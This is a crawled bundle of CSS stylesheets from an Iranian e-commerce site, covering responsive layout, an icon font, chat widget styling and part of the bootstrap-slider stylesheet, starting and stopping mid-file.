        border-left: 1px solid #eee;
        display: none;
    }

    .box-vertical-megamenus .title {
        color: #fff;
        padding-right: 10px;
        padding-left: 10px;
    }

    #box-vertical-megamenus .vertical-menu-content {
        min-width: 290px;
        display: none;
    }

    .box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu {
        visibility: hidden;
        display: none;
    }

    .box-vertical-megamenus .vertical-menu-content ul li a.parent:before {
        display: none;
    }

    .popular-tabs .nav-tab li {
        padding: 0;
    }

    #home-slider .header-banner {
        display: none;
    }

    #home-slider .header-top-left {
        padding-left: 15px;
        padding-right: 15px;
        margin: 0;
        border-top: none;
    }

    .header-top-left .homeslider {
        width: 100%;
    }

    #home-slider .header-top-left .homeslider .content-slide {
        margin-left: 0;
    }

    #home-slider .slider-right {
        height: 3px;
    }

    .service {
        display: none;
    }

    .nav-menu .navbar-brand,
    .nav-menu .toggle-menu {
        display: block;
    }

    .nav-menu .navbar-collapse {
        position: absolute;
        left: 0px;
        top: 50px;
        margin-left: 0;
        margin-right: 0;
        padding: 0 15px;
        right: 0;
        left: 0;
    }

        .nav-menu .navbar-collapse > ul {
            margin-top: 0;
        }

    .nav-menu .navbar-brand {
        margin-right: -10px;
    }

    .popular-tabs .nav-tab li {
        width: 100%;
        float: right;
    }

    .page-top-left {
        margin-top: 30px;
    }

    .content-page {
        margin-top: 0;
    }

    .container {
        padding-right: 15px;
        padding-left: 15px;
    }

    .product-tab .nav-tab {
        padding: 0px !important;
    }

    .floor-elevator {
        display: none;
    }

    .category-banner {
        display: none;
    }

    .product-featured .banner-featured {
        display: none;
    }

    .product-featured .product-featured-content .product-featured-list {
        margin-right: 0;
    }

    .product-featured .product-featured-content {
        width: 100%;
    }

    .banner-bottom {
        display: none;
    }

    .trademark-info {
        padding-right: 30px !important;
        padding-left: 30px !important;
    }

    .trademark-product .image-product {
        width: 40%;
    }

    .trademark-product .info-product {
        padding-right: 10px;
    }

    #introduce-box {
        margin-top: 30px;
    }

        #introduce-box .introduce-title {
            margin-top: 30px;
        }

    #trademark-list #payment-methods {
        display: block;
        width: 100%;
    }

    .product-list li .product-star {
        float: right;
        width: 100%;
        text-align: right;
    }

    .product-list li .content_price {
        float: right;
        width: 100%;
    }

    .latest-deals {
        padding-bottom: 15px;
    }

    .main-header .shopping-cart-box:hover .cart-block {
        opacity: 0;
        visibility: hidden;
    }

    .category-featured > .nav-menu > .container {
        padding-right: 0;
    }

    .category-slider {
        margin-top: 30px;
    }

        .category-slider .owl-controls .owl-prev,
        .category-slider .owl-controls .owl-next {
            width: 20px;
            height: 20px;
            color: #fff;
            text-align: center;
            padding-top: 3px;
        }

    .subcategories li.current-categorie {
        width: 100%;
    }

        .subcategories li.current-categorie a {
            width: 100%;
            text-align: center;
        }

        .subcategories li.current-categorie:after {
            left: 50%;
            content: "\f0d7";
            top: 36px;
        }

    .subcategories li {
        width: 100%;
    }

        .subcategories li a {
            width: 100%;
            padding: 0 10px;
        }

    .sortPagiBar .sort-product, .sortPagiBar .show-product-item {
        margin-top: 20px;
    }

    .product-list.list .right-block {
        width: 100%;
        position: relative;
    }

    .product-list.list .left-block {
        width: 100%;
    }

    .product-list.list .add-to-cart {
        bottom: 0;
        right: 0;
        width: 50%;
        top: inherit;
    }

    .product-list.list .quick-view {
        bottom: 0;
        left: 0;
        top: inherit;
    }

    .nav-menu .nav > li > a {
        padding: 5px 15px;
    }

    .popular-tabs .owl-controls .owl-next,
    .popular-tabs .owl-controls .owl-prev {
        top: -15px;
    }

    .brand-showcase-box .brand-showcase-logo .owl-controls {
    }

    #product .primary-box {
        display: block;
        align-items: initial;
        overflow: hidden;
    }

        #product .primary-box .pb-left-column {
            margin-top: 10px;
            width: 100%;
        }

        #product .primary-box .pb-right-column {
            width: 100%;
            margin-left: 0px;
            padding: 10px;
        }

    .product-tab .nav-tab > li > a {
        padding: 0 5px;
        font-size: 10px;
    }

    .product-list li .product-star {
        float: right;
    }


    .product-tab .nav-tab > li > a {
        width: 100%;
    }

    .product-tab .nav-tab > li.active > a {
        height: 37px;
    }

    .product-tab .nav-tab > li > a {
        height: 37px;
    }

    .product-tab .nav-tab > li {
        line-height: 40px;
    }

    .product-tab .tab-container {
        margin-top: 2px;
        padding: 10px;
    }

    #product .pb-left-column .product-comments .comments-advices a {
        width: 100%;
        float: right;
        padding: 0;
    }

    .breadcrumb {
        line-height: 20px;
    }

        .breadcrumb .navigation-pipe:before {
            padding: 0;
        }
    /** MAIN MENU **/
    #main-menu .navbar-header {
        display: block;
        margin: 0;
        background: #ff3366;
        color: #fff;
        margin-right: 15px;
    }

        #main-menu .navbar-header .navbar-brand {
            padding: 0;
            padding-right: 10px;
            line-height: 50px;
            color: #fff;
            font-size: 14px;
            font-weight: bold;
        }

        #main-menu .navbar-header .fa {
            line-height: inherit;
            color: #fff;
            font-size: 17px;
        }

        #main-menu .navbar-header .navbar-toggle {
            border: none;
            padding: 0;
            margin-top: 12px;
        }

    #main-menu .navbar-default .navbar-toggle:focus,
    #main-menu .navbar-default .navbar-toggle:hover {
        background: none;
    }

    #main-menu .navbar-collapse {
        padding: 0 15px;
        margin-right: 15px;
        margin-left: 0px;
        background: #eee;
    }

    #main-menu .container-fluid {
        padding-left: 0px;
        padding-right: 0px;
    }

    #main-menu .navbar-collapse.in {
        overflow-y: inherit;
    }

    #main-menu .navbar .navbar-nav > li {
        border-bottom: 1px solid #cacaca;
    }

        #main-menu .navbar .navbar-nav > li:hover,
        #main-menu .navbar .navbar-nav > li.active {
            background: none;
        }

        #main-menu .navbar .navbar-nav > li > a {
            margin: 0;
            padding: 10px;
            border-left: none;
            position: relative;
        }

        #main-menu .navbar .navbar-nav > li:hover > a,
        #main-menu .navbar .navbar-nav > li.active > a {
            color: #333;
            border-left: 1px solid transparent;
        }

    #main-menu .dropdown-menu {
        position: inherit;
        opacity: 1;
        visibility: inherit;
        display: none;
    }

    #main-menu li.dropdown > a:after {
        position: absolute;
        top: 9px;
        left: 10px;
    }

    #main-menu .dropdown.open > .dropdown-menu {
        display: block;
    }

    #main-menu li.dropdown:before {
        display: none;
    }

    #main-menu li.dropdown:hover:before {
        display: none;
    }

    #main-menu .navbar-nav > li > .mega_dropdown {
        -webkit-transform: translate(0,0);
        -moz-transform: translate(0,0);
        -o-transform: translate(0,0);
        -ms-transform: translate(0,0);
        transform: translate(0,0);
        width: 100% !important;
        right: 0 !important;
        top: 0;
        padding: 15px 0;
        border: 1px solid #eee;
    }

    #main-menu .dropdown-menu {
        border: 1px solid #eee;
    }

        #main-menu .dropdown-menu.container-fluid {
            padding: 15px;
            border: 1px solid #eee;
        }

    .page-heading {
        font-size: 16px;
    }

        .page-heading span {
            padding: 0;
        }

    .page-order ul.step li {
        display: inline;
        text-align: right;
        padding: 3px;
        font-size: 0.9em;
    }

        .page-order ul.step li:nth-child(1) {
            width: 18%;
        }

        .page-order ul.step li:nth-child(2) {
            width: 18%;
        }

        .page-order ul.step li:nth-child(3) {
            width: 46%;
        }

        .page-order ul.step li:nth-child(4) {
            width: 18%;
        }

    .order-detail-content .orderitem {
        border-bottom: 1px solid #cacaca;
        padding: 5px 0px;
    }

        .order-detail-content .orderitem:last-child {
            border-bottom: none;
        }

    .orderitem .orderdetailsimage {
        display: flex;
        align-items: stretch;
        margin: 10px 0px;
    }

        .orderitem .orderdetailsimage > div {
            display: inline;
            float: right;
        }

        .orderitem .orderdetailsimage .itemimage {
            width: 25%;
            position: relative;
            padding-left: 10px;
            position: relative;
        }

        .orderitem .orderdetailsimage .DetetItemOfCart {
            position: absolute;
            bottom: 5px;
            right: 10px;
            color: #ce1105;
        }

            .orderitem .orderdetailsimage .DetetItemOfCart .fa-trash {
                font-size: 1.6em;
            }

        .orderitem .orderdetailsimage .itemimage img {
            width: 100%;
        }

        .orderitem .orderdetailsimage .itemdetails {
            width: 75%;
            line-height: normal;
        }

            .orderitem .orderdetailsimage .itemdetails .product-name {
                text-align: justify;
                font-weight: bold;
                font-size: 0.85em;
            }

            .orderitem .orderdetailsimage .itemdetails p {
                display: block;
                overflow: hidden;
            }

            .orderitem .orderdetailsimage .itemdetails .StoreName {
                margin-top: 5px;
                display: block;
                font-size: 0.8em;
                margin-bottom: 5px;
                font-weight: normal;
            }

                .orderitem .orderdetailsimage .itemdetails .StoreName a {
                    margin-left: 5px;
                    color: #808080;
                }

            .orderitem .orderdetailsimage .itemdetails .qty {
                display: flex;
                align-items: center;
                font-size: 0.8em;
                color: #808080;
            }

            .orderitem .orderdetailsimage .itemdetails span {
                margin-left: 10px;
                font-weight: normal;
            }

            .orderitem .orderdetailsimage .itemdetails select {
                font-weight: normal;
                width: 50px;
                color: #808080;
                height: 30px;
            }

    .orderitem .TotalRowInfo > div {
        height: 30px;
        display: flex;
        align-items: center;
    }

    .orderitem .TotalRowInfo .UnitPrice {
        color: #3230e6;
    }

        .orderitem .TotalRowInfo .UnitPrice .PriceValue {
            margin-right: 10px;
        }

    .orderitem .TotalRowInfo .DicountPrice {
        color: #d71a0e;
    }

        .orderitem .TotalRowInfo .DicountPrice .PriceValue {
            margin-right: 10px;
        }

    .orderitem .TotalRowInfo .TotalRowPrice {
        color: #29b900;
    }

        .orderitem .TotalRowInfo .TotalRowPrice .PriceValue {
            margin-right: 10px;
        }

    #footer2 .footer-top .footer-menu li {
        display: block;
        width: 100%;
        line-height: 30px;
    }

    #footer2 .footer-top .footer-social {
        margin-top: 20px;
        float: right;
    }

    #footer2 .footer-row .form-subscribe {
        width: auto;
    }

        #footer2 .footer-row .form-subscribe .form-group {
            margin-bottom: 0;
        }

    #footer2 .footer-row {
        padding: 20px 0;
    }

    #footer2 .widget-body {
        padding-bottom: 20px;
    }

    #footer2 .widget-title {
        padding-bottom: 10px;
    }

    #footer2 .footer-bottom .footer-payment-logo {
        float: right;
        margin-top: 10px;
    }

    .box-products .box-product-head {
        float: right;
        height: auto;
    }

        .box-products .box-product-head .box-title {
            float: right;
            width: 100%;
        }

    .box-products .box-tabs {
        float: right;
        margin-top: 10px;
    }

        .box-products .box-tabs > li {
            display: block;
            width: 100%;
        }

        .box-products .box-tabs li > a {
            border: none;
            padding: 0;
        }

    .box-products .box-product-head .box-title {
        padding-right: 0;
    }

    .box-products .box-tabs li > a:before {
        right: 0;
        left: 0;
    }

    .box-products .box-product-content .box-product-adv {
        display: none;
    }

    .box-products .box-product-content .box-product-list {
        margin-right: 0;
        float: right;
        overflow: hidden;
        width: 100%;
    }

    .hot-deals-box .hot-deals-tab .hot-deals-tab-box {
        padding: 10px;
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-right: 15px;
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 10px;
    }

    .BoxValidate {
        padding: 0px;
    }

        .BoxValidate .VerifyDiv {
            display: block;
        }

            .BoxValidate .VerifyDiv img {
                display: none;
            }

            .BoxValidate .VerifyDiv .ResendEmailCode, .BoxValidate .VerifyDiv .ResendPhoneCode,
            .BoxValidate .VerifyDiv .ConfirmPhoneCodeBtn, .BoxValidate .VerifyDiv .ConfirmEmailCodeBtn {
                margin-left: 0px;
                display: inline-block;
                padding: 5px 5px;
                width: 84px;
                margin-bottom: 5px;
            }

            .BoxValidate .VerifyDiv input {
                width: 65%;
                margin-bottom: 5px;
            }

    #HeadCustomerPage {
        margin-top: 15px;
    }

    #MenuCustomerPaeg {
        padding: 5px;
    }

        #MenuCustomerPaeg .MenuItem {
            border-left: 1px solid #eaeaea;
            padding: 5px;
            font-size: 0.9em;
        }

            #MenuCustomerPaeg .MenuItem:first-child {
                border-right: none;
            }

            #MenuCustomerPaeg .MenuItem:last-child {
                border-left: none;
            }

    #PPCustomerContentDiv {
        margin: 0px;
    }

    .ProductHorzontalMobileDiv {
        padding-left: 20px;
        margin-bottom: 10px;
        position: relative;
    }

        .ProductHorzontalMobileDiv .DeleteProductWishList {
            position: absolute;
            top: 0px;
            left: 4px;
            width: auto;
            cursor: pointer;
            z-index: 20;
        }

            .ProductHorzontalMobileDiv .DeleteProductWishList > .fa {
                padding-left: 0px;
                color: #bb0808;
                font-size: 1.3em;
            }

    .ProductsItemStore {
        margin-left: 0px !important;
        margin-right: 0px !important;
    }

        .ProductsItemStore .col-sm-9 {
            padding: 0px 0px;
        }

        .ProductsItemStore .view-product-list .product-list.grid {
            margin-right: 0px;
            margin-left: 0px;
        }

            .ProductsItemStore .view-product-list .product-list.grid .ProductHorzontalDiv {
                margin-right: 0px;
                margin-left: 0px;
            }

    #PureProductStoreItems {
        margin-right: 0;
    }

    .RegisterCustomerDiv {
        background-image: none;
        background-size: initial;
    }

    #DeliveryAndCostPostDiv .DeliveryAndCostPostItem {
        overflow: initial;
    }

        #DeliveryAndCostPostDiv .DeliveryAndCostPostItem > div {
            float: initial;
        }

    .RegisterCustomerDiv .box-authentication {
        padding-top: 10px;
    }

    #MenuAndOtherItemsDiv .ResultSearchMenu {
        height: 40px;
    }

        #MenuAndOtherItemsDiv .ResultSearchMenu ul li {
            padding: 0px 10px 0px 10px;
            font-weight: bold;
            font-size: 12px;
            margin-left: 0px;
        }


        #MenuAndOtherItemsDiv .ResultSearchMenu .ResultCount {
            left: 30px;
            font-size: 10px;
            top: 15px;
        }

        #MenuAndOtherItemsDiv .ResultSearchMenu .Closediv {
            top: 12px;
            border: none;
        }

            #MenuAndOtherItemsDiv .ResultSearchMenu .Closediv img {
                height: 15px;
            }

    .SearchSelectOPtion {
        height: auto;
        display: block;
    }

        .SearchSelectOPtion ul {
            display: block;
            margin-bottom: 5px;
        }

            .SearchSelectOPtion ul.CatTree {
                min-width: 294px;
                padding-left: 14px;
            }

                .SearchSelectOPtion ul.CatTree li {
                    display: inline-block;
                }

                    .SearchSelectOPtion ul.CatTree li a {
                        color: #023284;
                        position: relative;
                        padding-left: 15px;
                    }

                        .SearchSelectOPtion ul.CatTree li a:after {
                            font: normal normal normal 14px/1 FontAwesome;
                            content: "\f104";
                            padding-left: 7px;
                            padding-right: 5px;
                            position: absolute;
                            top: 3px;
                            left: 0px;
                        }

                        .SearchSelectOPtion ul.CatTree li a:hover {
                            color: #4d81dc;
                        }

        .SearchSelectOPtion select {
            height: 30px;
        }

    .display-product-option {
        position: relative;
        text-align: right;
        top: auto;
        left: auto;
        height: auto;
        font-size: 0.8em;
    }

        .display-product-option li {
            margin-right: 0px;
            margin-left: 5px;
            margin-bottom: 5px;
        }


    .product-list li .NotPadding > .product-container {
        position: relative;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }

        .product-list li .NotPadding > .product-container .left-block h5 {
            height: auto !important;
        }

        .product-list li .NotPadding > .product-container .left-block .StoreInfo {
            display: block;
        }

        .product-list li .NotPadding > .product-container .left-block .SpecialFeatureLevel1 {
            display: block;
        }

        .product-list li .NotPadding > .product-container .left-block .VarietyOfColors {
            display: block;
        }

        .product-list li .NotPadding > .product-container:hover .right-block .add-to-cart {
            display: none;
        }

        .product-list li .NotPadding > .product-container:hover .right-block .quick-view {
            display: none;
        }

    #DeliveryAndCostPostDiv {
        font-size: 0.8em;
        position: relative;
        right: initial;
        left: initial;
        bottom: 0px;
    }

        #DeliveryAndCostPostDiv .SelectLocationUl {
            position: relative;
            left: auto;
        }

            #DeliveryAndCostPostDiv .SelectLocationUl li {
                position: relative;
            }

    .AddToCartDiv .btn-add-cart {
        padding: 7px;
        font-size: 0.9em;
    }

    #product .pb-left-column {
        padding-bottom: 10px;
    }

    #right_column {
        padding: 15px;
    }

    #ProductVarietySection .PriceDive span {
        font-size: 1em;
    }

    #information .SpecialFeatureItemDiv .SPecialFeatureName {
        border-radius: 0px;
        background: #fff;
        padding: 0px;
        font-size: 0.9em;
    }

    #information .SpecialFeatureItemDiv .SPecialFeatureValue {
        border-radius: 0px;
        background-color: #fff;
        padding: 0px;
        color: #999;
        font-size: 0.9em;
        text-align: justify;
    }

        #information .SpecialFeatureItemDiv .SPecialFeatureValue .colorbox {
            display: inline-block;
            width: 20px !important;
            height: 20px;
            margin-left: 5px;
        }

    .breadcrumb {
        background: none;
        padding: 0;
        margin: 0;
        padding: 5px 0px 5px 0px;
        line-height: 0.9;
    }

        .breadcrumb > a {
            font-size: 10px;
            padding: 0px;
            margin-left: 10px;
            margin-bottom: 0px;
        }

            .breadcrumb > a:after {
                font-family: FontAwesome;
                font-style: normal;
                content: "\f104";
                position: absolute;
                left: -8px;
                top: 0px;
                color: #8c99a7;
            }

    #product .pb-left-column .product-desc {
        font-size: 0.8em;
        text-align: left;
        color: #817f7f;
    }

    #product .pb-left-column .product-name {
        margin-bottom: 0px;
        font-size: 0.9em;
        text-align: justify;
    }

    .StoreMenuDiv {
        height: auto;
    }

        .StoreMenuDiv .StoreMenu {
            position: relative;
            top: initial !important;
            right: initial !important;
            left: initial !important;
            text-align: center !important;
        }

            .StoreMenuDiv .StoreMenu li {
                display: inline;
                padding: 5px;
                font-size: 0.8em;
                line-height: 2.4em;
                margin: 0px;
            }

                .StoreMenuDiv .StoreMenu li:last-child {
                    border-left: none;
                }

    .DeliveryItems figure {
        display: block;
        float: right;
        width: calc(33.3333% - 40px);
        margin: 0px 20px;
        text-align: center;
        margin-bottom: 15px;
    }

        .DeliveryItems figure img {
            width: 100%;
        }

    .footerinner {
        display: block;
    }

        .footerinner > div {
            float: initial;
        }

        .footerinner .rightSection {
            width: initial;
            display: block;
            padding: 10px;
        }

            .footerinner .rightSection .quick-links {
                width: initial;
                float: initial;
                margin-left: 0;
                padding-left: 0;
                border-left: none;
            }

            .footerinner .rightSection .contact-info {
                width: initial;
            }

        .footerinner .leftSection {
            width: initial;
        }

            .footerinner .leftSection .appDiv {
                width: 100%;
            }

            .footerinner .leftSection .enamadDiv {
                width: 100%;
                padding: 10px;
            }

        .footerinner .rightSection .contact-info .share-social a {
            margin-bottom: 5px;
        }
}


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/jco-font.css
body_size: 2089
content:
@font-face {
  font-family: 'Jco';
  src:  url('../fonts/Jco.eot?v8pc6x');
  src:  url('../fonts/Jco.eot?v8pc6x#iefix') format('embedded-opentype'),
    url('../fonts/Jco.ttf?v8pc6x') format('truetype'),
    url('../fonts/Jco.woff?v8pc6x') format('woff'),
    url('../fonts/Jco.svg?v8pc6x#Jco') format('svg');
  font-weight: normal;
  font-style: normal;
}

.jco {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Jco' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.Jco-icon-advancedSearch:before {
  content: "\e912";
}
.Jco-icon-alefba .path1:before {
  content: "\e913";
  color: rgb(255, 255, 255);
}
.Jco-icon-alefba .path2:before {
  content: "\e914";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.Jco-icon-alefba .path3:before {
  content: "\e915";
  margin-left: -1em;
  color: rgb(11, 11, 11);
}
.Jco-icon-myLibrary:before {
  content: "\e916";
  color: #fff;
}
.Jco-icon-quickSearch:before {
  content: "\e917";
}
.Jco-icon-shopCenter:before {
  content: "\e918";
  color: #007db0;
}
.Jco-speaker:before {
  content: "\e911";
}
.Jco-signup:before {
  content: "\e900";
}
.Jco-newBook:before {
  content: "\e901";
}
.Jco-coins:before {
  content: "\e902";
}
.Jco-mail:before {
  content: "\e903";
}
.Jco-heart:before {
  content: "\e904";
}
.Jco-money:before {
  content: "\e905";
}
.Jco-pen:before {
  content: "\e906";
}
.Jco-pencil:before {
  content: "\e907";
}
.Jco-phone:before {
  content: "\e908";
}
.Jco-map-marker:before {
  content: "\e909";
}
.Jco-printer:before {
  content: "\e90a";
}
.Jco-question:before {
  content: "\e90b";
}
.Jco-shopping-bag:before {
  content: "\e90c";
}
.Jco-shopping-bag-footer:before {
  content: "\e90d";
}
.Jco-shopping-cart:before {
  content: "\e90e";
}
.Jco-support:before {
  content: "\e90f";
}
.Jco-login:before {
  content: "\e910";
}


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/SignalRChat.css
body_size: 10060
content:
.BodyConversation {
    font-size: 0.8em !important;
    margin: 0px;
    clear: both;
    display: flex;
    align-items: stretch;
}

    .BodyConversation .col-xs-3 {
        padding: 0px;
        position: relative;
    }

    .BodyConversation .SelectTypeUserForchat {
        position: absolute;
        z-index: 30000;
        bottom: 0px;
        right: 0px;
        width: 100%;
        border-top: 1px solid #abc3d8;
    }

        .BodyConversation .SelectTypeUserForchat .col-xs-4 {
            text-align: center;
            border-left: 1px solid #abc3d8;
            padding: 19px 0px 19px 0px;
        }

            .BodyConversation .SelectTypeUserForchat .col-xs-4:last-child {
                border-left: none;
            }

            .BodyConversation .SelectTypeUserForchat .col-xs-4:hover {
                background-color: #f6f8fb;
            }

            .BodyConversation .SelectTypeUserForchat .col-xs-4.SelectedSection {
                background-color: #f6f8fb;
            }

        .BodyConversation .SelectTypeUserForchat img {
            width: 20px;
            height: 20px;
            cursor: pointer;
        }

    .BodyConversation #UsersList {
        display: block;
        overflow: hidden;
        padding: 3px;
        max-height: 285px;
    }

        .BodyConversation #UsersList:hover {
            overflow-y: auto !important;
        }

        .BodyConversation #UsersList .UserRow {
            margin: 0px;
            cursor: pointer;
            padding-bottom: 5px;
            padding-top: 5px;
            border-bottom: 1px solid #f6f6f6;
        }

            .BodyConversation #UsersList .UserRow:hover {
                background-color: #f6f8fb;
            }

        .BodyConversation #UsersList .SelectedUser {
            background-color: #f6f8fb;
        }

        .BodyConversation #UsersList .UserRow:last-child {
            border-bottom: none;
        }

        .BodyConversation #UsersList .UserRow img {
            width: 30px;
            height: 30px;
            border: 2px solid #f2f2f2;
        }



    .BodyConversation .HeaderUserSectionn {
        padding: 3px;
    }

    .BodyConversation #PSearchUser {
        width: 100%;
        height: 31px;
        padding: 3px;
        border: 1px solid #e7e7e7;
        font-size: 1em;
    }

#ConversationDiv {
    position: fixed;
    bottom: 0px;
    left: 32px;
    display: block;
    z-index: 50000;
    background: #fff;
    width: 700px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}

    #ConversationDiv > div {
        -webkit-box-shadow: 0px 0px 4px 0px rgba(66,139,202,1);
        -moz-box-shadow: 0px 0px 4px 0px rgba(66,139,202,1);
        box-shadow: 0px 0px 4px 0px rgba(66,139,202,1);
        border: 1px solid #5a9ad1;
        border-top-left-radius: 6px;
        border-top-right-radius: 6px;
    }

    #ConversationDiv .HeaderConversation {
        /*background: #7e95a4;*/
        height: 32px;
        color: #ffffff;
        font-family: Vazir;
        margin: 0px;
        border-bottom: 1px solid #abc3d8;
        background-color: #4294ca;
        border-top-left-radius: 5px;
        border-top-right-radius: 5px;
    }

        #ConversationDiv .HeaderConversation .HeaderBottomns {
            position: absolute;
            top: 0px;
            left: 0px;
            text-align: right;
            padding-top: 7px;
        }

            #ConversationDiv .HeaderConversation .HeaderBottomns > a {
                padding: 0px 10px;
                color: #fff;
            }

                #ConversationDiv .HeaderConversation .HeaderBottomns > a:hover {
                    color: #ff4236;
                }


    #ConversationDiv #ResultSearchProductChat {
        width: 97.8%;
        height: 250px;
        background: #fcfcfc;
        z-index: 13000 !important;
        border: 1px solid #f6f6f6;
        position: absolute;
        top: 46px;
        right: 6px;
        padding: 3px;
        display: none;
        overflow: auto;
    }

        #ConversationDiv #ResultSearchProductChat > .row {
            margin: 5px 0px;
            font-size: 0.82em !important;
            font-family: Vazir;
            border-bottom: 1px solid #e4e4e4;
            padding-bottom: 3px;
        }

            #ConversationDiv #ResultSearchProductChat > .row:last-child {
                border-bottom: none;
            }

#ConversationDivInProfile {
    display: block;
    z-index: 50000;
    background: #fff;
    padding: 0px;
    border: 1px solid #428bca;
}

#ConversationDivInProfileInProfile .ProductDetailsDiv {
}

#ConversationDivInProfile .HeaderConversation {
    /*background: #7e95a4;*/
    height: 32px;
    color: #ffffff;
    font-family: Vazir;
    margin: 0px;
    border-bottom: 1px solid #abc3d8;
}

    #ConversationDivInProfile .HeaderConversation .HeaderBottomns {
        position: absolute;
        top: 0px;
        left: 0px;
        text-align: right;
        padding-top: 7px;
    }

        #ConversationDivInProfile .HeaderConversation .HeaderBottomns > a {
            padding: 0px 10px;
            color: #f96d10;
        }

            #ConversationDivInProfile .HeaderConversation .HeaderBottomns > a:hover {
                color: #ff4236;
            }


#ConversationDivInProfile #ResultSearchProductChat {
    width: 97.8%;
    height: 250px;
    background: #fcfcfc;
    z-index: 13000 !important;
    border: 1px solid #f6f6f6;
    position: absolute;
    top: 46px;
    right: 6px;
    padding: 3px;
    display: none;
    overflow: auto;
}

    #ConversationDivInProfile #ResultSearchProductChat > .row {
        margin: 5px 0px;
        font-size: 0.82em !important;
        font-family: Vazir;
        border-bottom: 1px solid #e4e4e4;
        padding-bottom: 3px;
    }

        #ConversationDivInProfile #ResultSearchProductChat > .row:last-child {
            border-bottom: none;
        }

#PMessageList {
    height: 300px;
    background: #ffffff;
    overflow-y: auto;
    border-top: none;
    margin: 0px;
}

    #PMessageList .alert {
        margin: 10px 5px;
    }

    #PMessageList i {
        position: absolute;
        top: 40%;
        background: #c8c8c8;
        color: #fff;
        padding: 10px 1px;
        cursor: pointer;
        z-index: 20000;
    }

    #PMessageList .fa-angle-double-right {
        right: -10px;
        border-top-right-radius: 6px;
        border-bottom-right-radius: 6px;
    }

    #PMessageList .fa-angle-double-left {
        right: 1px;
        border-top-left-radius: 6px;
        border-bottom-left-radius: 6px;
    }

.ProductDetailsDiv {
    margin: 0px;
    position: relative;
    padding: 5px;
}

    .ProductDetailsDiv .col-xs-12 {
        font-size: 0.85em !important;
        display: block;
        overflow: hidden;
        padding: 8px 5px;
        border: 1px solid #ececec;
    }

        .ProductDetailsDiv .col-xs-12 div > input#SearchProductChat {
            width: 100%;
            height: 40px;
            padding: 3px;
            border: 1px solid #eee;
        }


        .ProductDetailsDiv .col-xs-12 > i.RemoveProductChat {
            position: absolute;
            top: 40%;
            left: 3px;
            cursor: pointer;
        }

            .ProductDetailsDiv .col-xs-12 > i.RemoveProductChat:hover {
                color: #ef0d0d;
            }

#UserSelectedForChat {
    padding: 15PX;
    font-family: IranSansL;
}

    #UserSelectedForChat .UserImage {
        padding: 5px 10px;
        text-align: center;
        position: relative;
    }

        #UserSelectedForChat .UserImage img {
            width: 50px;
            height: 50px;
        }

    #UserSelectedForChat .InfoItem {
        display: flex;
        align-items: center;
        padding: 5px 0px;
    }

        #UserSelectedForChat .InfoItem img {
            width: 20px;
            height: 20px;
            margin-left: 5px;
        }

    #UserSelectedForChat .ProductImage {
        width: 40px;
        margin-left: 1px;
        display: inline-block;
        margin-top: 2px;
    }

#DeletMessageForm {
    display: none;
    position: absolute;
    top: 150px;
    right: 55px;
    background: #dce7ee;
    padding: 15px;
    border: 1px solid #bdc1c4;
}

#NotificationMessages {
    position: fixed;
    bottom: 45px;
    left: 5px;
    display: block;
    width: 250px;
}

    #NotificationMessages .MessageNotification {
        padding: 10px;
        padding-right: 70px;
        margin-bottom: 5px;
        height: 80px;
        display: block;
        overflow: hidden;
        position: relative;
        background-color: #5a9ad1;
        border-radius: 5px;
    }

        #NotificationMessages .MessageNotification .img-circle {
            width: 50px;
            height: 50px;
            position: absolute;
            top: 10px;
            right: 10px;
        }

        #NotificationMessages .MessageNotification .NotificationLink {
            color: #fff;
        }

            #NotificationMessages .MessageNotification .NotificationLink .name {
                font-weight: bold;
                font-size: 13px;
            }

            #NotificationMessages .MessageNotification .NotificationLink .text {
                font-size: 12px;
                height: 40px;
                overflow: hidden;
                line-height: 1.6;
            }

        #NotificationMessages .MessageNotification .Removenotification {
            position: absolute;
            left: 3px;
            top: 3px;
            color: #934c4c;
            cursor: pointer;
        }


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/bootstrap-slider.min.css
body_size: 9222
content:
/*! =======================================================
                      VERSION  5.0.13              
========================================================= */
/*! =========================================================
 * bootstrap-slider.js
 *
 * Maintainers:
 *		Kyle Kemp
 *			- Twitter: @seiyria
 *			- Github:  seiyria
 *		Rohit Kalkur
 *			- Twitter: @Rovolutionary
 *			- Github:  rovolution
 *
 * =========================================================
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================= */ .slider {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}

    .slider.slider-horizontal {
        width:100%;
        height: 20px;
    }

        .slider.slider-horizontal .slider-track {
            height: 10px;
            width: 100%;
            margin-top: -5px;
            top: 50%;
            left: 0;
        }

        .slider.slider-horizontal .slider-selection, .slider.slider-horizontal .slider-track-low, .slider.slider-horizontal .slider-track-high {
            height: 100%;
            top: 0;
            bottom: 0;
        }

        .slider.slider-horizontal .slider-tick, .slider.slider-horizontal .slider-handle {
            margin-left: -10px;
            margin-top: -5px;
        }

            .slider.slider-horizontal .slider-tick.triangle, .slider.slider-horizontal .slider-handle.triangle {
                border-width: 0 10px 10px 10px;
                width: 0;
                height: 0;
                border-bottom-color: #0480be;
                margin-top: 0;
            }

        .slider.slider-horizontal .slider-tick-label-container {
            white-space: nowrap;
            margin-top: 20px;
        }

            .slider.slider-horizontal .slider-tick-label-container .slider-tick-label {
                padding-top: 4px;
                display: inline-block;
                text-align: center;
            }

    .slider.slider-vertical {
        height: 210px;
        width: 20px;
    }

        .slider.slider-vertical .slider-track {
            width: 10px;
            height: 100%;
            margin-left: -5px;
            left: 50%;
            top: 0;
        }

